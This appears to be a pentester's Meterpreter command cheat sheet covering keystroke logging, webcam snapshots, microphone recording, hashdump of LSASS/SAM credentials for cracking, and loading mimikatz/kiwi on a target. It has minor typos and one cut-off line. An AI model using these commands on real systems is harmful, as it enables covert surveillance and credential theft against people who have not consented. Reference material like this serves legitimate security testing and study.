 idletime
How long has it been since the user last made
an input (keyboard/mouse)
Uictl [enable/disable]
[keyboard/mouse]
Webcam_list
List Webcam
Webcam_snap
Take a snapshot of the webcam
Only a really short led light you will see  //Usually you should not use in pentest
engagmenet: Privacy/wiretapping concern
Record_mic
Record audio
//Usually you should not use in pentest engagmenet: Privacy/wiretapping concern
Keyscan_start
Start dumping/recording keytrokes
Sometimes it may miss a letter or reverse two characters
Runs unteil kescan_stop is initiated
Keyscan_dump
Display keystrokes before recorded
Keyscan_stop
Background
Background the meterpreter session
Hashdump
Dump Hashes from lsass process in Memory in
a format for cracking by john the ripper
Not that safe / may crash lsass
Run hashdump
Dump SAM/hashes from registry! In a format
for cracking by john the ripper
Safer than hashdump, because
Use [module name]
Use a module
E.g use priv
Load kiwi
after that type: ?
Load kiwi on target
Get all mimikatz/kiwi commands
Load mimikatz
Load mimikatz on target